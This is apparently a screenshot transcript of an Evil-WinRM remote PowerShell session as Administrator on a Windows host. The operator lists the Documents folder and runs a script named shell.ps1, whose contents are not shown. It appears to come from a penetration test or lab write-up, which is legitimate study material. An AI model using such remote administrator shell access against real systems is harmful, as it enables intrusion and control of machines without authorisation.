 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
Directory: C:\Users\Administrator\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         3/3/2025   6:58 AM           3253 shell.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> .\shell.ps1
2548